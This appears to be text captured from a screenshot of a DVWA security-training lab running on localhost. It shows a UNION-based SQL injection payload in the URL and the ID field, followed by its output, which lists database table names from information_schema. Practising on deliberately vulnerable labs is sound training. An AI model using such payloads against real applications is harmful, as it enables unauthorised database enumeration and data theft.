 jectio × +
127.0.0.1/dvwa/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+NULL%2C+table_name+FROM+information_schema.tables%23&Submit=Submit#
120%
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: COLLATIONS
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: COLUMNS
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables#
First name:
Surname: ENABLED_ROLES